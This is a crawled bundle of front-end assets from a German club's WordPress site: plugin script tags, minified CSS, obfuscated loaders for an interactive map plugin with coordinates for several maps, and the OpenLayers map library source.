<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://se-rottweil-hausen-neukirch.de/wp-json/wp-statistics/v2","ajaxUrl":"https://se-rottweil-hausen-neukirch.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":1542,"search_query":"","signature":"a39f35841c8d6475ac6a0e7787b1c170","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://se-rottweil-hausen-neukirch.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=52321a33a2","onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":1542,"search_query":"","signature":"a39f35841c8d6475ac6a0e7787b1c170","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://se-rottweil-hausen-neukirch.de/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Fehler bei der Ausf\u00fchrung einer Anfrage, bitte sp\u00e4ter erneut versuchen.","captcha_input_label":"Gib die Zeichen ein, die du in dem Bild oben siehst:","captcha_reload_title":"CAPTCHA neu laden","captcha_audio_title":"CAPTCHA abspielen","assets_url":"https://se-rottweil-hausen-neukirch.de/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.18.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1.1" id="avia-dotlottie-script-js"></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/dynamic_avia/avia-footer-scripts-28026cf4b426593d34d8cda4be5fc7f6---696f92e9f1ee0.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://se-rottweil-hausen-neukirch.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://se-rottweil-hausen-neukirch.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.395 seconds, on 21. January 2026 @ 23:21 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/k0jf6gu4/s5xt.css
body_size: -15
content:
img.cryptxImage { height: 1em; width: auto; display: inline-block; }

--- FILE ---
content_type: text/css
request_url: https://se-rottweil-hausen-neukirch.de/wp-content/cache/wpfc-minified/8x4hci32/20xeo.css
body_size: 1604
content:
.avia-section.av-dnyss-3d91f11d0d1269b8fa370eeceb09a686{background-repeat:no-repeat;background-image:url(https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2021/06/yellow.jpg);background-position:50% 50%;background-attachment:scroll} #top .hr.hr-invisible.av-k7ho8n0l-f2a091388d37925dc25e202668c54cf0{height:40px} #top .hr.hr-invisible.av-k7ho8n0l-1-6606aab9a939a5aa734110cd8ac7a3ba{height:40px} #top .flex_column_table.av-equal-height-column-flextable.av-b24y0-ecbd99f9c9aab9e0d783c7e5d7559d8d{margin-top:-40px;margin-bottom:0px}.flex_column.av-b24y0-ecbd99f9c9aab9e0d783c7e5d7559d8d{border-radius:0px 0px 0px 0px;padding:30px 30px 30px 30px;background-color:#ffffff} #top .av-special-heading.av-747hxr-be70364cfd2ba9f12967c1fc86e07398{padding-bottom:20px}body .av-special-heading.av-747hxr-be70364cfd2ba9f12967c1fc86e07398 .av-special-heading-tag .heading-char{font-size:25px}.av-special-heading.av-747hxr-be70364cfd2ba9f12967c1fc86e07398 .av-subheading{font-size:18px} #top .av_textblock_section.av-l0mlguk6-c34494f6def243cc87d491cf60c55c7d .avia_textblock{font-size:12px;color:#af1313} #top .flex_column_table.av-equal-height-column-flextable.av-sp4jq-d1b175e0f815b068e771443372a7c660{margin-top:-40px;margin-bottom:0px}.flex_column.av-sp4jq-d1b175e0f815b068e771443372a7c660{border-radius:0px 0px 0px 0px;padding:50px 30px 30px 30px;background-color:#f2f2f2} #top .av-special-heading.av-l0o23y5w-9ea5fe099a53f375dacd9655f65c68f4{padding-bottom:10px}body .av-special-heading.av-l0o23y5w-9ea5fe099a53f375dacd9655f65c68f4 .av-special-heading-tag .heading-char{font-size:25px}.av-special-heading.av-l0o23y5w-9ea5fe099a53f375dacd9655f65c68f4 .av-subheading{font-size:15px}

--- FILE ---
content_type: application/javascript
request_url: https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_13.js
body_size: 33825
content:
var drdsgvo_map_version=1.42;var drdsgvo_x_13=8.62523156402858;var drdsgvo_y_13=48.168919534587445;var drdsgvo_initialZoom_13=18;var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"NoGvwfZBU",9,7,31))

--- FILE ---
content_type: application/javascript
request_url: https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_6.js
body_size: 33587
content:
var drdsgvo_map_version=1.42;var drdsgvo_x_6=8.628446727966551;var drdsgvo_y_6=48.167574529891084;var drdsgvo_initialZoom_6=18;var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"xEJuisYnf",24,7,21))

--- FILE ---
content_type: application/javascript
request_url: https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_12.js
body_size: 67176
content:
var drdsgvo_map_version=1.42;var drdsgvo_x_12=8.62523156402858;var drdsgvo_y_12=48.168919534587445;var drdsgvo_initialZoom_12=18;var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"SRVXLPmFs",11,2,56))

--- FILE ---
content_type: application/javascript
request_url: https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_5.js
body_size: 33608
content:
var drdsgvo_map_version=1.42;var drdsgvo_x_5=8.62483459709438;var drdsgvo_y_5=48.168282695123736;var drdsgvo_initialZoom_5=18;var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"JlTkGOVxC",30,6,1))

--- FILE ---
content_type: application/javascript
request_url: https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_10.js
body_size: 34674
content:
var drdsgvo_map_version=1.42;var drdsgvo_x_10=8.629587471468769;var drdsgvo_y_10=48.16372798911834;var drdsgvo_initialZoom_10=17;var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"VuaIEcGxq",39,8,43))

--- FILE ---
content_type: application/javascript
request_url: https://se-rottweil-hausen-neukirch.de/interaktive_karte/karte_1.js
body_size: 612652
content:
var drdsgvo_map_version=1.42;var drdsgvo_styleSheet = document.createElement("style");
drdsgvo_styleSheet.type = "text/css";
drdsgvo_styleSheet.innerText =".drdsgvo-box{box-sizing:border-box;border-radius:2px;border:2px solid #00f}.ol-mouse-position{top:8px;right:8px;position:absolute}.ol-scale-line{background:rgba(0,60,136,.3);border-radius:4px;bottom:8px;left:8px;padding:2px;position:absolute}.ol-scale-line-inner{border:1px solid #eee;border-top:none;color:#eee;font-size:10px;text-align:center;margin:1px;will-change:contents,width}.ol-overlay-container{will-change:left,right,top,bottom}.ol-unsupported{display:none}.ol-unselectable,.ol-viewport{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.ol-selectable{-webkit-touch-callout:default;-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.ol-grabbing{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.ol-grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.ol-control{position:absolute;background-color:rgba(255,255,255,.4);border-radius:4px;padding:2px}.ol-control:hover{background-color:rgba(255,255,255,.6)}.ol-zoom{top:.5em;left:.5em}.ol-rotate{top:.5em;right:.5em;transition:opacity .25s linear,visibility 0s linear}.ol-rotate.ol-hidden{opacity:0;visibility:hidden;transition:opacity .25s linear,visibility 0s linear .25s}.ol-zoom-extent{top:4.643em;left:.5em}.ol-full-screen{right:.5em;top:.5em}@media print{.ol-control{display:none}}.ol-control button{display:block;margin:1px;padding:0;color:#fff;font-size:1.14em;font-weight:700;text-decoration:none;text-align:center;height:1.375em;width:1.375em;line-height:.4em;background-color:rgba(0,60,136,.5);border:none;border-radius:2px}.ol-control button::-moz-focus-inner{border:none;padding:0}.ol-zoom-extent button{line-height:1.4em}.ol-compass{display:block;font-weight:400;font-size:1.2em;will-change:transform}.ol-touch .ol-control button{font-size:1.5em}.ol-touch .ol-zoom-extent{top:5.5em}.ol-control button:focus,.ol-control button:hover{text-decoration:none;background-color:rgba(0,60,136,.7)}.ol-zoom .ol-zoom-in{border-radius:2px 2px 0 0}.ol-zoom .ol-zoom-out{border-radius:0 0 2px 2px}.ol-attribution{text-align:right;bottom:.5em;right:.5em;max-width:calc(100% - 1.3em)}.ol-attribution ul{margin:0 !important;padding:0 .5em !important;font-size:9px!important;line-height:1.375em !important;color:#000!important;text-shadow:0 0 2px #fff !important}.ol-attribution li{display:inline !important;list-style:none  !important;line-height:inherit}.ol-attribution li:not(:last-child):after{content:' '}.ol-attribution li a{color:#337ab7 !important;text-decoration:underline  #acacac;}.ol-attribution img{max-height:2em;max-width:inherit;vertical-align:middle}.ol-attribution button,.ol-attribution ul{display:inline-block !important}.ol-attribution.ol-collapsed ul{display:none}.ol-attribution.ol-logo-only ul{display:block}.ol-attribution:not(.ol-collapsed){background:rgba(255,255,255,.8)}.ol-attribution.ol-uncollapsible{bottom:0;right:0;border-radius:4px 0 0;height:initial;line-height:1em;font-family:sans-serif;}.ol-attribution.ol-logo-only{background:0 0;bottom:.4em;height:1.1em;line-height:1em}.ol-attribution.ol-uncollapsible img{margin-top:-.2em;max-height:1.6em}.ol-attribution.ol-logo-only button,.ol-attribution.ol-uncollapsible button{display:none !important}.ol-zoomslider{top:4.5em;left:.5em;height:200px}.ol-zoomslider button{position:relative;height:10px}.ol-touch .ol-zoomslider{top:5.5em}.ol-overviewmap{left:.5em;bottom:.5em}.ol-overviewmap.ol-uncollapsible{bottom:0;left:0;border-radius:0 4px 0 0}.ol-overviewmap .ol-overviewmap-map,.ol-overviewmap button{display:inline-block}.ol-overviewmap .ol-overviewmap-map{border:1px solid #7b98bc;height:150px;margin:2px;width:150px}.ol-overviewmap:not(.ol-collapsed) button{bottom:1px;left:2px;position:absolute}.ol-overviewmap.ol-collapsed .ol-overviewmap-map,.ol-overviewmap.ol-uncollapsible button{display:none}.ol-overviewmap:not(.ol-collapsed){background:rgba(255,255,255,.8)}.ol-overviewmap-box{border:2px dotted rgba(0,60,136,.7)}.ol-overviewmap .ol-overviewmap-box:hover{cursor:move}.drdsgvo_ol-popup {font-family: 'Lucida Grande', Verdana, Geneva, Lucida, Arial, Helvetica, sans-serif !important;font-size: 12px;position: absolute;background-color: white;-webkit-filter: drop-shadow(0 1px 4px rgba(0, 0, 0, 0.2));filter: drop-shadow(0 1px 4px rgba(0, 0, 0, 0.2));padding: 15px;border-radius: 10px;border: 1px solid #cccccc;bottom: 12px;left: -80px;min-width: 160px;}.ol-attribution li {	display:inline-block;	max-width: 100%;max-height: 12px;}.drdsgvo_initbtn img1 {background:#7694ba}.drdsgvo_initbtn {top: 72px;left: 0.85em;}.ol-touch .drdsgvo_initbtn {top: 80px;}.drdsgvo_routebtn {top: 10px;left: 2.7em;}.ol-touch .drdsgvo_routebtn {top: 10px;}.drdsgvo_btn {width: 100%;font-size: 12px !important;padding: 4px  !important;padding-bottom: 4px  !important;width:100% !important;max-width:130px;}.drdsgvo_btn a{color:#fff !important;text-decoration:none;}@media (max-width:450px){.ol-zoom {display:none;}.drdsgvo_routebtn{left:0.5em} .ol-attribution ul {font-size:.51rem !important;}.ol-control button,.drdsgvo_btn a {font-size:0.9em;font-weight:300;}.ol-touch .drdsgvo_initbtn {top:60px;}}";
document.head.appendChild(drdsgvo_styleSheet);
var drdsgvo_mouseWheelZoom = true;
// OpenLayers. See https://openlayers.org/
// License: https://raw.githubusercontent.com/openlayers/openlayers/main/LICENSE.md
// Version: v4.6.5
;(function (root, factory) {
  if (typeof exports === "object") {
    module.exports = factory();
  } else if (typeof define === "function" && define.amd) {
    define([], factory);
  } else {
    root.ol = factory();
  }
}(this, function () {
  var OPENLAYERS = {};
  var k,aa=this;function t(a,b){var c=OPENLAYERS;a=a.split(".");c=c||aa;a[0]in c||!c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};var ba,da;function w(a,b){a.prototype=Object.create(b.prototype);a.prototype.constructor=a}function ea(){}function x(a){return a.xp||(a.xp=++fa)}var fa=0;function ha(a){this.message="Assertion failed. See https://openlayers.org/en/v4.6.5/doc/errors/#"+a+" for details.";this.code=a;this.name="AssertionError"}w(ha,Error);function ja(a,b,c,d){this.fa=a;this.la=b;this.ea=c;this.ka=d}function ka(a,b,c,d,e){return void 0!==e?(e.fa=a,e.la=b,e.ea=c,e.ka=d,e):new ja(a,b,c,d)}function ma(a,b,c){return a.fa<=b&&b<=a.la&&a.ea<=c&&c<=a.ka}function na(a,b){return a.fa==b.fa&&a.ea==b.ea&&a.la==b.la&&a.ka==b.ka};function oa(a,b){if(!a)throw new ha(b);};function pa(a,b,c){return Math.min(Math.max(a,b),c)}var qa=function(){var a;"cosh"in Math?a=Math.cosh:a=function(a){a=Math.exp(a);return(a+1/a)/2};return a}();function ra(a){oa(0<a,29);return Math.pow(2,Math.ceil(Math.log(a)/Math.LN2))}function sa(a,b,c,d,e,f){var g=e-c,h=f-d;if(0!==g||0!==h){var l=((a-c)*g+(b-d)*h)/(g*g+h*h);1<l?(c=e,d=f):0<l&&(c+=g*l,d+=h*l)}return ua(a,b,c,d)}function ua(a,b,c,d){a=c-a;b=d-b;return a*a+b*b}function va(a){return a*Math.PI/180}
function wa(a,b){a%=b;return 0>a*b?a+b:a}function ya(a,b,c){return a+c*(b-a)};function za(a,b,c){void 0===c&&(c=[0,0]);c[0]=a[0]+2*b;c[1]=a[1]+2*b;return c}function Aa(a,b,c){void 0===c&&(c=[0,0]);c[0]=a[0]*b+.5|0;c[1]=a[1]*b+.5|0;return c}function Ba(a,b){if(Array.isArray(a))return a;void 0===b?b=[a,a]:b[0]=b[1]=a;return b};function Ca(a){for(var b=Da(),c=0,d=a.length;c<d;++c)Ea(b,a[c]);return b}function Fa(a,b,c){return c?(c[0]=a[0]-b,c[1]=a[1]-b,c[2]=a[2]+b,c[3]=a[3]+b,c):[a[0]-b,a[1]-b,a[2]+b,a[3]+b]}function Ga(a,b){return b?(b[0]=a[0],b[1]=a[1],b[2]=a[2],b[3]=a[3],b):a.slice()}function Ha(a,b,c){b=b<a[0]?a[0]-b:a[2]<b?b-a[2]:0;a=c<a[1]?a[1]-c:a[3]<c?c-a[3]:0;return b*b+a*a}function Ja(a,b){return Ka(a,b[0],b[1])}function La(a,b){return a[0]<=b[0]&&b[2]<=a[2]&&a[1]<=b[1]&&b[3]<=a[3]}
function Ka(a,b,c){return a[0]<=b&&b<=a[2]&&a[1]<=c&&c<=a[3]}function Ma(a,b){var c=a[1],d=a[2],e=a[3],f=b[0];b=b[1];var g=0;f<a[0]?g|=16:f>d&&(g|=4);b<c?g|=8:b>e&&(g|=2);0===g&&(g=1);return g}function Da(){return[Infinity,Infinity,-Infinity,-Infinity]}function Na(a,b,c,d,e){return e?(e[0]=a,e[1]=b,e[2]=c,e[3]=d,e):[a,b,c,d]}function Oa(a){return Na(Infinity,Infinity,-Infinity,-Infinity,a)}function Pa(a,b){var c=a[0];a=a[1];return Na(c,a,c,a,b)}
function Qa(a,b,c,d,e){e=Oa(e);return Ra(e,a,b,c,d)}function Sa(a,b){return a[0]==b[0]&&a[2]==b[2]&&a[1]==b[1]&&a[3]==b[3]}function Ta(a,b){b[0]<a[0]&&(a[0]=b[0]);b[2]>a[2]&&(a[2]=b[2]);b[1]<a[1]&&(a[1]=b[1]);b[3]>a[3]&&(a[3]=b[3]);return a}function Ea(a,b){b[0]<a[0]&&(a[0]=b[0]);b[0]>a[2]&&(a[2]=b[0]);b[1]<a[1]&&(a[1]=b[1]);b[1]>a[3]&&(a[3]=b[1])}
function Ra(a,b,c,d,e){for(;c<d;c+=e){var f=a,g=b[c],h=b[c+1];f[0]=Math.min(f[0],g);f[1]=Math.min(f[1],h);f[2]=Math.max(f[2],g);f[3]=Math.max(f[3],h)}return a}function Ua(a,b,c){var d;return(d=b.call(c,Wa(a)))||(d=b.call(c,Ya(a)))||(d=b.call(c,Za(a)))?d:(d=b.call(c,$a(a)))?d:!1}function ab(a){var b=0;bb(a)||(b=cb(a)*db(a));return b}function Wa(a){return[a[0],a[1]]}function Ya(a){return[a[2],a[1]]}function eb(a){return[(a[0]+a[2])/2,(a[1]+a[3])/2]}
function fb(a,b,c,d,e){var f=b*d[0]/2;d=b*d[1]/2;b=Math.cos(c);var g=Math.sin(c);c=f*b;f*=g;b*=d;var h=d*g,l=a[0],m=a[1];a=l-c+h;d=l-c-h;g=l+c-h;c=l+c+h;h=m-f-b;l=m-f+b;var n=m+f+b;f=m+f-b;return Na(Math.min(a,d,g,c),Math.min(h,l,n,f),Math.max(a,d,g,c),Math.max(h,l,n,f),e)}function db(a){return a[3]-a[1]}function gb(a,b,c){c=c?c:Da();hb(a,b)&&(c[0]=a[0]>b[0]?a[0]:b[0],c[1]=a[1]>b[1]?a[1]:b[1],c[2]=a[2]<b[2]?a[2]:b[2],c[3]=a[3]<b[3]?a[3]:b[3]);return c}function $a(a){return[a[0],a[3]]}
function Za(a){return[a[2],a[3]]}function cb(a){return a[2]-a[0]}function hb(a,b){return a[0]<=b[2]&&a[2]>=b[0]&&a[1]<=b[3]&&a[3]>=b[1]}function bb(a){return a[2]<a[0]||a[3]<a[1]}function ib(a,b){var c=(a[2]-a[0])/2*(b-1);b=(a[3]-a[1])/2*(b-1);a[0]-=c;a[2]+=c;a[1]-=b;a[3]+=b}
function jb(a,b,c){a=[a[0],a[1],a[0],a[3],a[2],a[1],a[2],a[3]];b(a,a,2);var d=[a[0],a[2],a[4],a[6]],e=[a[1],a[3],a[5],a[7]];b=Math.min.apply(null,d);a=Math.min.apply(null,e);d=Math.max.apply(null,d);e=Math.max.apply(null,e);return Na(b,a,d,e,c)};var kb="function"===typeof Object.assign?Object.assign:function(a,b){if(void 0===a||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var c=Object(a),d=1,e=arguments.length;d<e;++d){var f=arguments[d];if(void 0!==f&&null!==f)for(var g in f)f.hasOwnProperty(g)&&(c[g]=f[g])}return c};function lb(a){for(var b in a)delete a[b]}function mb(a){var b=[],c;for(c in a)b.push(a[c]);return b}function nb(a){for(var b in a)return!1;return!b};/*

 Latitude/longitude spherical geodesy formulae taken from
 http://www.movable-type.co.uk/scripts/latlong.html
 Licensed under CC-BY-3.0.
*/
function ob(a){this.radius=a}ob.prototype.a=function(a){return pb(a,this.radius)};ob.prototype.b=function(a,b){return qb(a,b,this.radius)};ob.prototype.offset=function(a,b,c){var d=va(a[1]);b/=this.radius;var e=Math.asin(Math.sin(d)*Math.cos(b)+Math.cos(d)*Math.sin(b)*Math.cos(c));return[180*(va(a[0])+Math.atan2(Math.sin(c)*Math.sin(b)*Math.cos(d),Math.cos(b)-Math.sin(d)*Math.sin(e)))/Math.PI,180*e/Math.PI]};
function rb(a,b){var c=b||{},d=c.radius||6371008.8;c=c.projection||"EPSG:3857";a=a.clone().mb(c,"EPSG:4326");var e=a.S();c=0;var f;switch(e){case "Point":case "MultiPoint":break;case "LineString":case "LinearRing":b=a.W();c=sb(b,d);break;case "MultiLineString":case "Polygon":b=a.W();a=0;for(e=b.length;a<e;++a)c+=sb(b[a],d);break;case "MultiPolygon":b=a.W();a=0;for(e=b.length;a<e;++a){var g=b[a];var h=0;for(f=g.length;h<f;++h)c+=sb(g[h],d)}break;case "GeometryCollection":d=a.vd();a=0;for(e=d.length;a<
e;++a)c+=rb(d[a],b);break;default:throw Error("Unsupported geometry type: "+e);}return c}function sb(a,b){for(var c=0,d=0,e=a.length;d<e-1;++d)c+=qb(a[d],a[d+1],b);return c}function qb(a,b,c){var d=va(a[1]),e=va(b[1]),f=(e-d)/2;a=va(b[0]-a[0])/2;d=Math.sin(f)*Math.sin(f)+Math.sin(a)*Math.sin(a)*Math.cos(d)*Math.cos(e);return 2*c*Math.atan2(Math.sqrt(d),Math.sqrt(1-d))}
